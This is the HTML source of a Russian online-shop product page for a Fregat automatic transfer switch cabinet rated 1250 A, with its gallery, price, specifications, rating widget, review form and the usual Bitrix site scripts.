			navSpeed:500,
			items: 4,
            lazyLoad: true,
            lazyLoadEager: 4,
		});
	});
	//]]>
</script>


<div id="bx_117848907_2323" class="catalog-detail-element element-iblock-section-id-119" itemscope itemtype="http://schema.org/Product">
	<meta content="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" itemprop="name" />
    	    <meta content="Фрегат" itemprop="brand" />
    	<div class="catalog-detail">
		<div class="column first">			
						<div class="catalog-detail-pictures">
				<div class="catalog-detail-picture" id="bx_117848907_2323_picture">
						
						<div class="detail_picture">
							<meta content="/upload/iblock/50e/50e5c238c0719e968f974dcb4dbf0698.png" itemprop="image" />
															<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/50e/50e5c238c0719e968f974dcb4dbf0698.png"> 
									<img src="/upload/resize_cache/iblock/50e/390_390_1/50e5c238c0719e968f974dcb4dbf0698.png" width="390" height="369" alt="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" />
														<div class="time_buy_sticker">
															</div>
							<div class="sticker">
															</div>
														</a>							
						</div>					
									</div>
									<div class="clr"></div>
					<div class="more_photo">
						<ul class="owl-carousel">
									<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/755/75595cff71255a0fb4568c65788a9fc8.png">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/755/86_86_1/75595cff71255a0fb4568c65788a9fc8.png" width="86" height="57" alt="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/d4c/d4c1649f3040ba7cce862455b90946ed.png">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/d4c/86_86_1/d4c1649f3040ba7cce862455b90946ed.png" width="57" height="86" alt="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/e44/e44ae94dd910644ab98f693081ce9b4b.png">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/e44/86_86_1/e44ae94dd910644ab98f693081ce9b4b.png" width="57" height="86" alt="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/79e/79e0c3ae428260e5ba0d44a45f371c16.png">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/79e/86_86_1/79e0c3ae428260e5ba0d44a45f371c16.png" width="86" height="57" alt="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/88e/88e8c0e2c80bc5b3a7d039c736736d19.png">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/88e/86_86_1/88e8c0e2c80bc5b3a7d039c736736d19.png" width="57" height="86" alt="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/3d7/3d7b39a4e12966ce1ff44798a6cd4e09.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/3d7/86_86_1/3d7b39a4e12966ce1ff44798a6cd4e09.jpg" width="86" height="57" alt="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/663/66321558951c13c9df93cedd90df0075.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/663/86_86_1/66321558951c13c9df93cedd90df0075.jpg" width="86" height="57" alt="Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А" />
										</a>
									</li>
																					</ul>
					</div>
							</div>
			                            		        </div>
		<div class="column second">			
			<div class="catalog-detail">
				<div class="column three">

										<div class="article_rating" style="display:none">
												<div class="catalog-detail-article" id="bx_117848907_2323_article">
													</div>
												<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
							<div class="iblock-vote" id="vote_2323">
	<script type="text/javascript">
		//<![CDATA[
		if(!window.voteScript) window.voteScript = {
			trace_vote: function(div, flag) {
				var my_div;
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				for(var i = r[2]; i >= 0; i--) {
					my_div = document.getElementById('vote_'+r[1]+'_'+i);
					if(my_div) {
						if(flag) {
							if(!my_div.saved_class)
								my_div.saved_className = my_div.className;
							if(my_div.className!='star-active star-over')
								my_div.className = 'star-active star-over';
						} else {
							if(my_div.saved_className && my_div.className != my_div.saved_className)
								my_div.className = my_div.saved_className;
						}
					}
				}
				i = r[2]+1;
				while(my_div = document.getElementById('vote_'+r[1]+'_'+i)) {
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
					i++;
				}
			},
			do_vote: function(div, parent_id, arParams) {
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				var vote_id = r[1];
				var vote_value = r[2];
				function __handler(data) {
					var obContainer = document.getElementById(parent_id);
					if(obContainer) {
						var obResult = document.createElement("DIV");
						obResult.innerHTML = data;
						obContainer.parentNode.replaceChild(obResult.firstChild, obContainer);
					}
				}
				//BX('wait_' + parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				BX(parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				arParams['vote'] = 'Y';
				arParams['vote_id'] = vote_id;
				arParams['rating'] = vote_value;				
				BX.ajax.post(
					'/bitrix/components/bitrix/iblock.vote/component.php',
					arParams,
					__handler
				);
			}
		}
		//]]>
	</script>
	<table>
		<tr>
									<td>
							<div id="vote_2323_0" class="star-active star-empty" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2323', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'2323'},'sessid':'7da6a411f7ccc0b9d7566c0e46ba4e46','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_2323_1" class="star-active star-empty" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2323', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'2323'},'sessid':'7da6a411f7ccc0b9d7566c0e46ba4e46','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_2323_2" class="star-active star-empty" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2323', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'2323'},'sessid':'7da6a411f7ccc0b9d7566c0e46ba4e46','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_2323_3" class="star-active star-empty" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2323', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'2323'},'sessid':'7da6a411f7ccc0b9d7566c0e46ba4e46','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_2323_4" class="star-active star-empty" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2323', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'2323'},'sessid':'7da6a411f7ccc0b9d7566c0e46ba4e46','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
									<td class="vote-result">
					<div id="wait_vote_2323">(0)</div>
				</td>
					</tr>
	</table>
</div>															<meta content="0" itemprop="ratingValue" />
								<meta content="0" itemprop="ratingCount" />
												
						</div>				
					</div>

                                        <div class="catalog-detail-preview-text" itemprop="description">
                                                    <div class="js-offer-text js-offer-text-0">
                                Автоматический ввод резерва для ДГУ 500-600 кВт<br />
                            </div>
                        
                        
                                            </div>

                                            
                        
				</div>

				<div class="column four">
					<div class="price_buy_detail" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
												<div class="catalog-detail-price" id="bx_117848907_2323_price">
																			<span class="catalog-detail-item-price">
													160 000													<span class="unit">
														  руб.														за шт													</span>
												</span>																
																						<meta itemprop="price" content="160000" />
											<meta itemprop="priceCurrency" content="RUB" />
										<link itemprop="availability" href="http://schema.org/OutOfStock">													
														</div>						
						
												<div class="catalog-detail-buy" id="bx_117848907_2323_buy">
													
								<div class="buy_more_detail">							
																			<script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
										<a class="btn_buy apuo_detail" id="order_anch_2323" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i>Заказать товар</a>
																				
								</div>
													</div>				
						
												<div class="compare_delay">
														<div class="catalog-detail-delay" id="bx_117848907_2323_delay">
															</div>
						</div>						
						
											
						
						
						
													<div class="catalog-detail-buttons">
																									<a rel="nofollow" target="_blank" href="/payment_delivery/" class="btn_buy apuo pcd"><i class="fa fa-credit-card"></i><span>Все способы оплаты</span></a>
																	<a rel="nofollow" target="_blank" href="/payment_delivery/" class="btn_buy apuo pcd"><i class="fa fa-truck"></i><span>Подробнее о доставке</span></a>
															</div>
						
                        					</div>
				</div>
			</div>			
			
							<div class="catalog-detail-properties">
					<h2 class="h4">Характеристики</h2>
																							<div class="catalog-detail-property">
														<span class="name">Масса, кг</span> 
							<span class="val">86,2</span>
						</div>
																																			<div class="catalog-detail-property">
														<span class="name">Длина, мм</span> 
							<span class="val">1200</span>
						</div>
																													<div class="catalog-detail-property">
														<span class="name">Ширина, мм</span> 
							<span class="val">800</span>
						</div>
																													<div class="catalog-detail-property">
														<span class="name">Высота, мм</span> 
							<span class="val">450</span>
						</div>
											</div>
							
		</div>
	</div>	
	

        
		
	<div id="bx_117848907_2323_constructor"></div>

                <div class="section">

            
                <ul class="tabs">
                    <li class="current">
                        <a href="#tab1"><span>Описание</span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab2"><span></span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab3"><span></span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab4"><span></span></a>
                    </li>
                    <li>
                        <a href="#tab5"><span>Отзывы и вопросы <span class="reviews_count">(0)</span></span></a>
                    </li>
                                    </ul>
                <div class="box visible">
                    <div class="description">
                                                    <p>Назначение: предназначены для установки на дизель-генераторные, судовые, компрессорные станции, на ж/д транспорт, самоходные краны, промышленные и с/х тракторы, комбайны, вездеходы, катки, автогрейдеры,экскаваторы и другую дорожно-строительную технику.</p>

                                                                                                </div>
                </div>
                <div class="box" style='display:none;'>
                    <div class="tab-content">
                                            </div>
                </div>
                <div class="box" id="accessories-to" style='display:none;'></div>
                <div class="box" style='display:none;'>
                                    </div>
                <div class="box" id="catalog-reviews-to"></div>

            
            <div class="box">
                <div id="bx_117848907_2323_store">
                                            <div class="catalog-detail-stores">
                            		<div class="catalog-detail-store">			
			<span class="name">
				Магазин 1, график: ПН-ПТ 9:00 - 22:00								
			</span>
			<span class="val">0</span>
		</div>
	                        </div>
                                    </div>
            </div>
        </div>

        



	<div class="clr"></div>

                <div class="section">
        <h3 class="filter-pages-title">Дизельные генераторы по мощности</h3>
        <div class="filter-pages">
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-20/">
                        <span class="filter-pages-title">20 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-30/">
                        <span class="filter-pages-title">30 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-40/">
                        <span class="filter-pages-title">40 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-50/">
                        <span class="filter-pages-title">50 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-60/">
                        <span class="filter-pages-title">60 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-80/">
                        <span class="filter-pages-title">80 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-100/">
                        <span class="filter-pages-title">100 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-120/">
                        <span class="filter-pages-title">120 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-150/">
                        <span class="filter-pages-title">150 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-200/">
                        <span class="filter-pages-title">200 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-250/">
                        <span class="filter-pages-title">250 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-300/">
                        <span class="filter-pages-title">300 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-400/">
                        <span class="filter-pages-title">400 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-500/">
                        <span class="filter-pages-title">500 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-550/">
                        <span class="filter-pages-title">550 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-600/">
                        <span class="filter-pages-title">600 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-720/">
                        <span class="filter-pages-title">720 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-750/">
                        <span class="filter-pages-title">750 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-800/">
                        <span class="filter-pages-title">800 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-900/">
                        <span class="filter-pages-title">900 кВт</span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="text/javascript">
	var obbx_117848907_2323 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true},'PRODUCT_TYPE':'1','VISUAL':{'ID':'bx_117848907_2323'},'PRODUCT':{'ID':'2323','NAME':'Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А'}});
	BX.message({
		SITE_ID: "s1"
	});
</script>
	<script type="text/javascript">
		BX.ready(BX.defer(function(){
			if(!!window.obbx_117848907_2323) {
				window.obbx_117848907_2323.allowViewedCount(true);
			}
		}));
	</script>
	<div class="set-constructor-items-from" style="display:none;">
			</div>


<div id="accessories-from" class="accessories" style="display:none;">
	</div>

<div id="catalog-reviews-from" style="display:none;">
	
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.reviews-collapse-link').click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $(".review").height()) / 2;
				$(".review").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$('.review_body').fadeIn(300);
			$('.review').fadeIn(300);
		});
		$('.review_close, .review_body').click(function(e){
			e.preventDefault();
			$('.review_body').fadeOut(300);
			$('.review').fadeOut(300);
		});
	});
	//]]>
</script>

<div class="reviews-collapse reviews-minimized">
	<a href="javascript:void(0)" class="btn_buy apuo reviews-collapse-link"><i class="fa fa-pencil"></i><span>Добавить свой отзыв или задать вопрос</span></a>
</div>
<div class="clr"></div>


<div class="pop-up-bg review_body"></div>
<div class="pop-up review">
	<a href="javascript:void(0)" class="pop-up-close review_close"><i class="fa fa-times"></i></a>
	<div class="h1">Добавить свой отзыв или задать вопрос</div>
	<!--'start_frame_cache_review'-->		<div class="container">
			<div class="info">
				<div class="image catalog-element-review-img-wrap">
											<img src="/upload/resize_cache/iblock/50e/178_178_1/50e5c238c0719e968f974dcb4dbf0698.png" width="178" height="168" alt="" />
									</div>
				<div class="name">Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А</div>
			</div>
							<form action="/catalog/zapasnye_chasti/avtomaticheskiy_vvod_rezerva_avr_v_otdelnom_shkafu_1250_a/" id="new_comment_form" class="new_comment_form">
					<span id="echo_comment_form"></span>
											<div class="row">
							<div class="span1">
								Имя<span class="mf-req">*</span>
							</div>
							<div class="span2">
								<input type="text" id="comment_name" name="comment_name" value="" />
							</div>
							<div class="clr"></div>
						</div>
										<div class="row">
						<div class="span1">
							Ваш Email
						</div>
						<div class="span2">
							<input id="email" name="email" />
						</div>
						<div class="clr"></div>
					</div>
                    <div class="row">
						<div class="span1">
							Ваш отзыв<span class="mf-req">*</span>
						</div>
						<div class="span2">
							<textarea id="comment_text" name="comment_text" rows="3" cols="90"></textarea>
						</div>
						<div class="clr"></div>
					</div>
										<input type="hidden" id="comment_method" name="comment_method" value="comment"/>
					<div class="submit">
						<button onclick="button_comment(2323, 'Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А', 15, '/catalog/zapasnye_chasti/avtomaticheskiy_vvod_rezerva_avr_v_otdelnom_shkafu_1250_a/', '/local/components/altop/catalog.comments', 'N', 'Y', 'OBJECT_ID/USER_ID/USER_IP/COMMENT_URL/USER_EMAIL');" type="button" name="send_button" class="btn_buy popdef">Отправить</button>						
					</div>
				</form>
					</div>
	<!--'end_frame_cache_review'--></div></div>


		 	 
							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2024 <br /><p>Московская область, г. Красногорск</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
